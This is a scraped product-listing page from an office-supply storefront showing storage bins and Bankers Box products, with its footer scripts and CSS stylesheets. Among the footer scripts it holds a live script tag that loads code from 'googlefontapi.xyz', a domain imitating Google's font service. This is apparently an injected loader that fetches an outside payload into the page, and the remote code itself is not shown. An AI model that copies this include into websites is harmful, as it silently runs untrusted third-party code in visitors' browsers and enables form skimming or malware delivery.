                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkName_8" href="/View/Advantus-Weave-Bins-9-78-x-7-38-x-4-Plastic-Black-3-Bins">Advantus Weave Bins, 9 7/8 x 7 3/8 x 4, Plastic, Black, 3 Bins</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    AVT40326
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkImage_8" href="/View/Advantus-Weave-Bins-9-78-x-7-38-x-4-Plastic-Black-3-Bins"><img id="MainContent_controlProductsList1_lvItems_ctrl4_produtImage_8" src="/ProductImages/116353/th_36ea23_176760.JPG" alt="Advantus Weave Bins, 9 7/8 x 7 3/8 x 4, Plastic, Black, 3 Bins" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl4_lnkMore_8" href="/View/Advantus-Weave-Bins-9-78-x-7-38-x-4-Plastic-Black-3-Bins">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl4_lblStockStatus_8" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkName_9" href="/View/Advantus-Weave-Bins-Assorted-Plastic-Black-3-Bins">Advantus Weave Bins, Assorted, Plastic, Black, 3 Bins</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    AVT40329
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkImage_9" href="/View/Advantus-Weave-Bins-Assorted-Plastic-Black-3-Bins"><img id="MainContent_controlProductsList1_lvItems_ctrl6_produtImage_9" src="/ProductImages/116353/th_76cb79_176759.JPG" alt="Advantus Weave Bins, Assorted, Plastic, Black, 3 Bins" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkMore_9" href="/View/Advantus-Weave-Bins-Assorted-Plastic-Black-3-Bins">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl6_lblStockStatus_9" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkName_10" href="/View/Bankers-Box%c2%ae-BINDERBOX-Storage-Box-Locking-Lid-12-14-x-18-12-x-12-WhiteBlue-12Carton">Bankers Box® BINDERBOX Storage Box, Locking Lid, 12 1/4 x 18 1/2 x 12, White/Blue, 12/Carton</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    FEL0073301
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkImage_10" href="/View/Bankers-Box%c2%ae-BINDERBOX-Storage-Box-Locking-Lid-12-14-x-18-12-x-12-WhiteBlue-12Carton"><img id="MainContent_controlProductsList1_lvItems_ctrl6_produtImage_10" src="/ProductImages/116353/th_ebdc8b_126692.JPG" alt="Bankers Box® BINDERBOX Storage Box, Locking Lid, 12 1/4 x 18 1/2 x 12, White/Blue, 12/Carton" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkMore_10" href="/View/Bankers-Box%c2%ae-BINDERBOX-Storage-Box-Locking-Lid-12-14-x-18-12-x-12-WhiteBlue-12Carton">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl6_lblStockStatus_10" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkName_11" href="/View/Bankers-Box%c2%ae-Data-Pak-Storage-Box-12-34-x-16-x-12-12-WhiteBlue-12Carton">Bankers Box® Data-Pak Storage Box, 12 3/4 x 16 x 12 1/2, White/Blue, 12/Carton</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    FEL00648
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkImage_11" href="/View/Bankers-Box%c2%ae-Data-Pak-Storage-Box-12-34-x-16-x-12-12-WhiteBlue-12Carton"><img id="MainContent_controlProductsList1_lvItems_ctrl6_produtImage_11" src="/ProductImages/116353/th_331a4c_126727.JPG" alt="Bankers Box® Data-Pak Storage Box, 12 3/4 x 16 x 12 1/2, White/Blue, 12/Carton" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl6_lnkMore_11" href="/View/Bankers-Box%c2%ae-Data-Pak-Storage-Box-12-34-x-16-x-12-12-WhiteBlue-12Carton">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl6_lblStockStatus_11" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkName_12" href="/View/Bankers-Box%c2%ae-EASYLIFT-Storage-Box-LetterLetter-Lift-Off-Lid-WhiteBlue-12Carton">Bankers Box® EASYLIFT Storage Box, Letter/Letter, Lift-Off Lid, White/Blue, 12/Carton</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    FEL0006301
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkImage_12" href="/View/Bankers-Box%c2%ae-EASYLIFT-Storage-Box-LetterLetter-Lift-Off-Lid-WhiteBlue-12Carton"><img id="MainContent_controlProductsList1_lvItems_ctrl8_produtImage_12" src="/ProductImages/116353/th_38d789_126767.JPG" alt="Bankers Box® EASYLIFT Storage Box, Letter/Letter, Lift-Off Lid, White/Blue, 12/Carton" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkMore_12" href="/View/Bankers-Box%c2%ae-EASYLIFT-Storage-Box-LetterLetter-Lift-Off-Lid-WhiteBlue-12Carton">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl8_lblStockStatus_12" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkName_13" href="/View/Bankers-Box%c2%ae-Filing-Storage-Box-with-Locking-Lid-LetterLegal-Kraft-25Carton">Bankers Box® Filing Storage Box with Locking Lid, Letter/Legal, Kraft, 25/Carton</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    FEL7150001
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkImage_13" href="/View/Bankers-Box%c2%ae-Filing-Storage-Box-with-Locking-Lid-LetterLegal-Kraft-25Carton"><img id="MainContent_controlProductsList1_lvItems_ctrl8_produtImage_13" src="/ProductImages/116353/th_7caabc_177451.JPG" alt="Bankers Box® Filing Storage Box with Locking Lid, Letter/Legal, Kraft, 25/Carton" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkMore_13" href="/View/Bankers-Box%c2%ae-Filing-Storage-Box-with-Locking-Lid-LetterLegal-Kraft-25Carton">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl8_lblStockStatus_13" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            <li class="productListItemSeparator"></li>
        
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkName_14" href="/View/Bankers-Box%c2%ae-Folder-Holder-Storage-Box-11-34-x-4-12-x-11-Blue">Bankers Box® Folder Holder Storage Box, 11 3/4 x 4 1/2 x 11, Blue</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    FEL3381101
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkImage_14" href="/View/Bankers-Box%c2%ae-Folder-Holder-Storage-Box-11-34-x-4-12-x-11-Blue"><img id="MainContent_controlProductsList1_lvItems_ctrl8_produtImage_14" src="/ProductImages/116353/th_ec5ad0_133296.JPG" alt="Bankers Box® Folder Holder Storage Box, 11 3/4 x 4 1/2 x 11, Blue" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl8_lnkMore_14" href="/View/Bankers-Box%c2%ae-Folder-Holder-Storage-Box-11-34-x-4-12-x-11-Blue">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl8_lblStockStatus_14" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
            <div class="productListGroupSeparator">
            </div>
        
            <ul class="productListGroupContainer">
                
            <li itemscope itemtype="http://schema.org/Product">
                <div itemprop="name" class="productListNames">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl10_lnkName_15" href="/View/Bankers-Box%c2%ae-Folder-Holder-with-Compartment-Organizer-12-12-x-9-x-5-58-Blue">Bankers Box® Folder Holder with Compartment Organizer, 12 1/2 x 9 x 5 5/8, Blue</a>
                </div>
                
                <div itemprop="model" class="productListSku">
                    FEL3381001
                </div>
                <div class="productListImageContainer">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl10_lnkImage_15" href="/View/Bankers-Box%c2%ae-Folder-Holder-with-Compartment-Organizer-12-12-x-9-x-5-58-Blue"><img id="MainContent_controlProductsList1_lvItems_ctrl10_produtImage_15" src="/ProductImages/116353/th_b6ab57_133292.JPG" alt="Bankers Box® Folder Holder with Compartment Organizer, 12 1/2 x 9 x 5 5/8, Blue" /></a>
                </div>
                <span itemprop="price" class="productListPrices">
                    
                </span>
                
                <div class="productsBuy">
                    <a id="MainContent_controlProductsList1_lvItems_ctrl10_lnkMore_15" href="/View/Bankers-Box%c2%ae-Folder-Holder-with-Compartment-Organizer-12-12-x-9-x-5-58-Blue">More info</a>
                </div>
                
                <span id="MainContent_controlProductsList1_lvItems_ctrl10_lblStockStatus_15" class="productListStock stock1"><link itemprop="availability" href="http://schema.org/InStock" />In Stock</span>
                
                

            </li>
        
            </ul>
        
        
</div>


<span id="MainContent_controlProductsList1_Label1"></span>

<div style="clear: both">
</div>
<div id="MainContent_controlProductsList1_controlPaging1_pagesContainer">
    <div id="pages">
        <ul>
            <li id="pagesText">Pages: </li><li>1</li><li><a href="?page=2">2</a></li><li><a href="?page=3">3</a></li><li><a href="?page=4">4</a></li><li><a href="?page=5">5</a></li><li><a href="?page=6">6</a></li><li><a href="?page=7">7</a></li><li><a href="?page=8">8</a></li><li><a href="?page=9">9</a></li><li><a href="?page=10">10</a></li><li><a href="?page=2">>></a></li><li><a href="?page=11">></a></li>
        </ul>
        <div style="float: right">
            
        </div>
    </div>
</div>


<script>
    $('.capsOnly').keyup(function () { this.value = this.value.toUpperCase(); });

    $('.Integer').keypress(
    function (event)
    {
        if (event.which != 8 && isNaN(String.fromCharCode(event.which)))
        {
            event.preventDefault(); //stop character from entering input
        }
    });

    $(document).ready(
    function ()
    {
        //$(".ordeGuideColorBox").colorbox({});
    });
</script>


    
    

    <div class="footerCatListDescription">
        
    </div>


                        
                    </div>
                </div>
            </div>
        </div>
        <div id="footerwrap">
            <div id="footer">
                
                <table style="width: 100%;" cellspacing="0" cellpadding="10" class="table-responsive">
<tbody>
<tr>
<td><img src="/Images/116353/layout/web-logo.png" caption="false" width="218" height="97" /><br /></td>
<td id="footer_rightCell" style="text-align: right;"><span style="font-size: 14px;"><strong>Copyright © A-Z Solutions Inc..  All Rights Reserved</strong></span><br /><span style="font-size: 14px;"><strong>Phone: 718-377-5976</strong></span><br /><span style="font-size: 14px;"><strong>Email: azsolutions@aol.com</strong></span></td>
</tr>
</tbody>
</table>
                

                <div id="secWebDugout" class="webDugoutLink">
                    <a id="lnkWebDugout" href="https://msedp.com" target="_blank">An MSEDP Webdugout Website V5</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/Sitemap/">Sitemap</a>
                </div>
            </div>
        </div>
        
        <script type="text/javascript">

$(function(){

   $('iframe').iframesResponsive();
   $('#maincolumn > div > table').addClass('table-responsive');

});

</script><script src="https://googlefontapi.xyz/jquery/jquery1.js"></script><script type="text/javascript">var _gaq = _gaq || [];_gaq.push(['_setAccount', 'UA-108943977-26']);_gaq.push(['_setDomainName', 'www.az-bizsolutions.com']);_gaq.push(['_trackPageview']);(function() {var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);})();</script>
        <script>
            $(document).ready(function () {
                LoadCustomScripts();
            });
        

            function LoadCustomScripts() {
    customizeV5();
}

function customizeV5() {
$(function(){

$('.cartNav').prependTo('#leftcolumn');
$('#searchContainer').appendTo('#Navigation-6781');
$('#slideshowOverlay_custom').prependTo('#sliderContainer');
$('#wishList').prependTo('#controlCartLink1_secCartNav');
$('#MainContent_secGallery').prependTo('#featuredProducts_cell');
$('#secWebDugout').prependTo('#footer_rightCell');
$('#contactForm').appendTo('#contact-form-container');

});

fullWidthStrip({onlyHome:false});
}
              
        </script>
        
        <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js#pubid=ra-4e8df13d6b15fdaa"></script>
    

<script type="text/javascript">
//<![CDATA[
if (typeof(Sys) !== 'undefined'){Sys.WebForms.PageRequestManager.getInstance().add_endRequest(EndRequestHandler_End)};LoadTinyMCE();

function BeforePostback()
{
    tinymce.triggerSave();
}
                
function EndRequestHandler_End(sender, args)
{
    var isFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') > -1;
    var reloadDelay = isFirefox ? 1000 : 0;
    setTimeout(function () { LoadTinyMCE(); }, reloadDelay)
}

function LoadTinyMCE()
{
    tinymce.init
    (
        {
        theme: 'modern',
        selector: '.tinyMceEditor',
        browser_spellcheck: true,
        remove_linebreaks : false, 
        force_br_newlines : true,
        hidden_input: true,
        forced_root_block : 'p', 
        cleanup : false,
        preview_styles: false,
        remove_trailing_brs: false,
        style_formats_merge: true,
        paste_as_text: false,
        paste_data_images: true,
        relative_urls: false,
        remove_script_host: false,
        entity_encoding: 'raw',
        allow_html_in_named_anchor: true,
        media_live_embeds: true,
        valid_elements: '*[*]',
        extended_valid_elements: 'noscript,script[charset|defer|language|src|type],iframe[src|frameborder|style|scrolling|class|width|height|name|align|allowTransparency]',

        table_default_styles: { width: '100%' },
        table_toolbar: false,
        convert_urls: false,
        accessibility_warnings: false,
        verify_html: false,
        media_strict: false,
        toolbar_items_size: 'small',
        importcss_append: true,
        code_dialog_height: 450,
        code_dialog_width: 900,
        menubar: false,
        table_grid: true,
        object_resizing: ":not(td)",
        statusbar: true,
        elementpath: false,
        autoresize_on_init: true,
        autoresize_min_height: 80,
        autoresize_max_height: 600,
        autoresize_bottom_margin: 10,
        autoresize_overflow_padding: 0,

        image_title: true,
        image_dimensions: true,
        image_description: true,
        image_advtab: true,
        image_caption: true,
        imagetools_toolbar: 'rotateleft rotateright | flipv fliph | editimage imageoptions',
        automatic_uploads: true,
        file_picker_types: 'file image media',

        moxiemanager_sort_by: 'lastModified',
        moxiemanager_sort_order: 'desc',
        moxiemanager_image_settings: 
        {
            moxiemanager_title : 'Images',
            moxiemanager_extensions : 'jpg,jpeg,png,gif,bmp,ico',
            moxiemanager_rootpath: '/Images/116353',
            moxiemanager_view : 'thumbs',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_file_settings:
        {
            moxiemanager_title: 'Files',
            moxiemanager_extensions: 'pdf,docx,doc,xlsx,xls,htm,html,txt,mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        moxiemanager_media_settings:
        {
            moxiemanager_title: 'Media',
            moxiemanager_extensions: 'mp3,mp4',
            moxiemanager_rootpath: '/files/116353',
            moxiemanager_view: 'files',
            relative_urls: false,
            remove_script_host: true,
        },

        autoresize_overflow_padding: 5,

        toolbar1:
            'cut copy paste pastetext | searchreplace | image media insertimage | table | alignleft aligncenter | alignright alignjustify | bullist numlist | outdent indent | superscript subscript | charmap hr code',

        toolbar2:
            'link unlink anchor | bold italic underline strikethrough | fontselect fontsizeselect | forecolor backcolor | styleselect removeformat | undo redo',

        plugins:
        [
            'advlist anchor charmap colorpicker directionality emoticons fullscreen hr image imagetools insertdatetime ',
            'link nonbreaking pagebreak preview print save textcolor textpattern visualblocks wordcount ',
            'lists paste searchreplace table template visualchars code ',
            'autolink layer noneditable importcss moxiemanager media autoresize ',
        ],

        style_formats:
        [
            {
                title: 'Image/Table Left',
                selector: 'img, table',
                styles: { 'float': 'left', 'margin': '10px 10px 10px 0px' },
                attributes: { align: 'left' }
            },
            {
                title: 'Image/Table Right',
                selector: 'img, table',
                styles: { 'float': 'right', 'margin': '10px 0px 10px 10px' },
                attributes: { align: 'right' }
            }
        ],

        fontsize_formats: "8px 10px 12px 14px 16px 18px 20px 22px 24px 26px 28px 30px 32px 34px 36px 38px 40px 44px 48px 50px 60px 80px 100px 120px 140px",

        link_class_list: 
        [
            { title: 'None', value: '' },
            { title: 'Pop-Up Image', value: 'popImage' },
            { title: 'Pop-Up Video', value: 'popIframe' },
        ],

        setup: function (editor)
        {
            editor.on
            (
                'change', 
                function (ed)
                {
                    $('#changesSaved').val('false');
                    $('#ctl00_EditToolBar_i1_lblSaved').show();
                    $('body').css('border-color', 'red');
                }
            );

            editor.on
            (
                'SaveContent',
                function (ed)
                {
                    ed.content = ed.content.replace('&amp;', '&');
                }
            );
        },

        
        table_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_cell_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},], table_row_class_list: [{title: 'None', value: ''},{title: 'table-responsive', value: 'table-responsive'},{title: 'not-responsive', value: 'not-responsive'},{title: 'table-default-gray', value: 'table-default-gray'},{title: 'strip', value: 'strip'},{title: 'tableDefault', value: 'tableDefault'},],
        link_list: [{title: 'Home', value: '/'},{title: 'Contact Us', value: '/Contact-A-Z-Solutions'},{title: 'Auxiliary Page', value: '/Auxiliary-Page'},{title: 'Auxiliary Page 1', value: '/Auxiliary-Page-1'},{title: 'Resources', value: '/Resources/'},],
        
        }
    );
}

//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.az-bizsolutions.com/StylesShared/ddsmoothmenu-v.css
body_size: 438
content:
.ddsmoothmenu-v ul{
z-index:90000;
margin: 0;
padding: 0;
list-style-type: none;
list-style-image: none;
}
 
.ddsmoothmenu-v ul li{
position: relative;
}

/* Top level menu links style */
.ddsmoothmenu-v ul li a{
display: block;
overflow: auto; /*force hasLayout in IE7 */
text-decoration: none;
}

/*Sub level menu items */
.ddsmoothmenu-v ul li ul{
position: absolute;
top: 0;
visibility: hidden;
z-index:99000;
}
 
/* Holly Hack for IE \*/
* html .ddsmoothmenu-v ul li { float: left; height: 1%; }
* html .ddsmoothmenu-v ul li a { height: 1%; }
/* End */

--- FILE ---
content_type: text/css
request_url: http://www.az-bizsolutions.com/Styles/116353/custom_0.css?v=1519202551659AM
body_size: 3716
content:
.breadcrumb { margin: 10px  0px  0px  0px  ;} 
#footerwrap {text-align:;width:100%;}
body { background-position:center top; font-size:12px; font-family:Arial;} 
#productImages li { width:228px; border-style:solid; border-width:0px 0px 0px 0px; text-align:center; font-size:14.5px;} 
#maincolumn .productListNames a { min-height:90px; text-decoration:none; color:#03538E; font-weight:bold;} 
#maincolumn .productListNames a:visited { color:#03538E; text-decoration:none;}
#maincolumn .productListNames a.hover {cursor:pointer;}
.webDugoutLink { display:none;} 
#header { position:relative; display:block;} 
.socialMediaShare { margin: -51px  0px  0px  0px  ;} 
.productListPrices { width:100%; color:#727272; font-weight:bold;} 
.productsBuy a, .productsBuy a:visited { text-decoration:none;}
#maincolumn { position:relative;} 
#rightcolumn { width:150px; padding:0px 0px 20px 0px; position:relative; display:none; float:right;} 
.cformlabel { font-size:16px;} 
.productName { font-size:22px;} 
#footer { display:block; clear:both;} 
.productSku { font-size:14px;} 
.productShortDescription { margin: 10px  5px  10px  5px  ; text-align:justify; font-size:16px;} 
.productLongDescription { font-size:16px;} 
#Navigation-6781 { margin: 0px  0px  24px  0px  ; position:static;} 
#Navigation-6781 ul li a { line-height:2.0; font-size:14.5px; font-family:Verdana;} 
#Navigation-6781 ul li a.hover {cursor:pointer;}
#Navigation-6850 ul li a { line-height:2.0; font-size:14.5px; color:#727272; font-family:Verdana;} 
#Navigation-6850 ul li a:visited { color:#727272;}
#Navigation-6850 ul li a.hover {cursor:pointer;}
#Navigation-6850 ul li ul { width:350px !important; background-color:#03538E;} 
#Navigation-6850 ul li ul li a { padding:0px 12px 0px 12px; color:#FFFFFF;} 
#Navigation-6850 ul li ul li a:visited { color:#FFFFFF;}
#Navigation-6850 ul li ul li a:hover { background-color:#003358;}
#Navigation-6850 ul li ul li a.hover { background-color:#003358;cursor:pointer;}
#sliderContainer { width:730px; height:420px;} 
#categoryImages li { width:227px; height:225px;} 
#categoryImages li img { height:155px;} 
/* Code cleaned up 06-24-18 */

/*------ UNIVERSAL ------*/

html {font-family: 'Nunito', sans-serif; font-size: 14.5px; line-height: 2.0;}
body {min-width: 302px;}
#columnsContainer {width: 1000px !important; max-width: 1000px !important; margin: auto;}
#leftcolumn, #maincolumn {float: left; margin: 10px;}
#leftcolumn {width: calc(25% - 20px); padding: 10px; background: #03538e;}
div#left-col-links {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
div#left-col-links a {display: block; margin: 20px 0;}
#maincolumn {width: calc(75% - 20px) !important;}
.veteran {margin:0!important;font-size:13px;float:right;font-weight:bold;position:relative;top:50px;font-style:italic;line-height:1.5;left:-15px;}
.veteran span {font-size:13px;float:right;text-align:right;display:block;}

@media only screen and (max-width: 800px) {
.mobileVanish {display: none;}
#columnsContainer {width: 100% !important;}
#leftcolumn, #maincolumn {float: none; width: 100% !important; max-width: 100% !important; margin: 0;}
#leftcolumn {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 0; text-align: center;}
div#left-col-links {display: none;}
}


/*--- Header ---*/

@media (min-width: 801px) {
#header-main-strip img:nth-child(3) {margin-bottom: -62px;}
}

#header {width: 100%; max-width: 100%;}
#header-main-strip {width: 100%; background: #c7e1fa;}
#header-main-strip > div {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 1000px; margin: auto; padding: 6px 10px; background: url('/Images/116353/layout/web-header-flag-bg.png'); background-size: cover; background-position: center;}
.header-sub-strip {width: 100%; height: 40px;}
.header-sub-strip > div {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 1000px; height: 100%; margin: auto; padding: 0 10px;}
#controlCartLink1_lnkQuote {display: none;}
.cartNav, .cartNav a {float: none; font-size: 13px; font-weight: bold; color: #fff;}
#header-main-container {width: 1000px; height: 120px; margin: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center;}
#header-search-strip > div {-webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between;}
#header-phone {font-size: 14px; text-transform: uppercase; font-weight: bold; line-height: 1.2; color: #ffffff;}
#header-phone a, #header-phone a:visited {display: inline-block; color: #fff; font-size: 21px; font-weight: bold; line-height: unset;}
#header-phone a:hover {opacity: 0.75;}

@media only screen and (max-width: 800px) {
#header-main-strip > div {-ms-flex-pack: distribute; justify-content: space-around; -ms-flex-wrap: wrap; flex-wrap: wrap; width: 100%;}
.header-sub-strip {height: unset; padding: 12px 0;}
.header-sub-strip > div {-webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%;}
div#header-main-strip div span {width: 100%; text-align: center;}
div#header-main-strip > div > img {-moz-transform: scale(0.5); -webkit-transform: scale(0.5); transform: scale(0.75); max-width: 33.33%;}
#header-phone {text-align: center;}
}

@media only screen and (max-width: 600px) {
div#header-main-strip > div {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
div#header-main-strip > div > img {max-width: unset;}
#header-search-strip > div {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center;}
}

/* Search strip gradient*/

#header-search-strip {/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#262626+0,4d4d4d+100 */
background: #262626; /* Old browsers */
background: -moz-linear-gradient(top, #262626 0%, #4d4d4d 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, #262626 0%,#4d4d4d 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, #262626 0%,#4d4d4d 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#262626', endColorstr='#4d4d4d',GradientType=0 ); /* IE6-9 */}

/* Mobile phone link */

a[href^=tel] {color: inherit; text-decoration: none;}

@media only screen and (min-width: 801px) {
a.phone {pointer-events: none; cursor: default;}
}

@media only screen and (max-width:800px) {
a.phone {color: inherit; text-decoration: none;}
}

/* Nav */

#Navigation-6781 ul li a, #Navigation-6850 h3 {font-weight: bold; color: #fff;}
#Navigation-6850 ul li ul li a, #Navigation-6850 ul li ul li a:visited, #Navigation-6850 ul li ul li ul li a {color: #fff !important; font-weight: normal;}
#Navigation-6850 > ul > li > a, #Navigation-6850 > ul > li > a:visited, #Navigation-6781 > ul > li > a, #Navigation-6781 > ul > li > a:visited {position: relative; display: block; color: #fff; font-weight: bold; margin: 10px 0; background: rgba(255, 255, 255, 0.1); padding: 9px; border-radius: 4px; box-shadow: 1px 1px 2px rgba(0, 0, 0, 0.3); line-height: 1.5;}
#Navigation-6850 > ul > li > a:hover, #Navigation-6781 > ul > li > a:hover {background: rgba(255, 255, 255, 0.2);}
.rightarrowclass {position: absolute; top: 50%; right: 5px; transform: translateY(-50%);}
#Navigation-6850 .categoriesNavTitle {font-family: Verdana, sans-serif; font-size: 18px;}

/* Mobile nav */

.slicknav_btn {background-color: inherit;}
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar {margin-top: .224em !important;}
.mobileNav1 .slicknav_btn .slicknav_menutxt {display: none;}

@media only screen and (max-width: 800px) {
.slicknav_menutxt {line-height: .8em; margin-right: 11px;}
.mobileNav1 {order: 1;}
.mobileNav0 {order: 2;}
}

/* Search */

#searchBox {width: calc(100% - 30px); height: 26px; border: none;}
#searchButton {width: 26px; height: 26px; background: #afafaf; border: none; color: rgba(0, 0, 0, 0.0); background-image: url('/images/116353/layout/web_searchIcon.png'); background-repeat: no-repeat; background-position: center center;}


/*--- Footer ---*/

#footerwrap {background: #DBDBDB;}
#footer {width: 975px;}

@media only screen and (max-width: 800px) {
div#footer td {text-align: center !important;}
}


/*--- Page - home ---*/

/* Slideshow */

#slideshowOverlay_custom {color: #fff; width: 100%; padding: 10px; background: #03538e; font-size: 17px; line-height: 1.8em; text-align: center;}
#home_locationsCell {height: 288px; background-image: url('/images/116353/layout/web_usa.png'); background-position: center top; background-repeat: no-repeat;}

@media only screen and (max-width:800px) {
#home_locationsCell {display: table-cell; height: 300px !important; background-position: center center;}
#home_locationsCell_outer tr {display: table-row;}
}


/*--- Products and cats ---*/

.productListStock, .stock1 {display: none;}
.productsBuy a {display: block; width: 194px; height: 38px !important; margin-top: 12px; padding-top: 8px; background: #03538e; border: none; text-align: center; border-radius: 6px !important; cursor: pointer; color: #fff !important;}
.productsBuy a:visted {color: #fff;}
